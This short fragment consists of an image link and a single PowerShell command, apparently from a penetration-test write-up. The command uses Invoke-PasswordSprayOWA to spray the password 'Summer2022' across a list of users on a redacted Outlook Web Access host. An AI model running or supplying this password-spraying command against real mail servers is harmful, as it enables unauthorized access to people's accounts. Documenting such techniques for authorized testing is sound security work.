 Invoke-PasswordSprayOWA -ExchHostname mail.redacted.io -UserList .\Desktop\valid.txt -Password Summer2022